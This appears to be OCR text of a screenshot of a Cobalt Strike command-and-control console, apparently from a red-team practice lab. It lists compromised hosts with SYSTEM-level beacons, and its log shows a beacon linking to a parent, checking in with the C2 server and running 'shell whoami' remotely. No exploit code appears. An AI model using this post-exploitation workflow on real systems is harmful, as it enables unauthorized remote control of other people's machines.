 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.52.143 ... 192.168.52.138 tomato1 SYSTEM * OWA Ver: 6.1 rundll32.exe 1584 x86 1s 10 seconds (30% jitter)
221.182.6.108 192.168.52.143 tomato1 Administrator * STU1 lxy.exe 3404 x64 1s Interactive
221.182.6.108 192.168.52.143 tomato1 SYSTEM * STU1 Ver: 6.1 rundll32.exe 3956 x64 1s 10 seconds (30% jitter)
事件日志 X Beacon 192.168.52.143@3404 X Beacon 192.168.52.143@3956 X 密码凭证 X Beacon 192.168.52.138@1584 X
[05/21 14:30:31] [+] established link to parent beacon: 192.168.52.143
[05/21 14:30:32] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.52.143@3956]
[05/21 14:30:33] [*] Tasked beacon to sleep for 10s (30% jitter) [change made to: Beacon 192.168.52.143@3956]
[05/21 14:30:44] beacon> shell whoami
[05/21 14:30:44] [*] Tasked beacon to run: whoami
[05/21 14:30:49] [+] host called home, sent: 37 bytes
[05/21 14:30:49] [+] received output:
nt authority\system
[OWA] - x64 | SYSTEM * | 1584 - x86 | Parent 3956 | Note: Ver: 6.1 last:
beacon>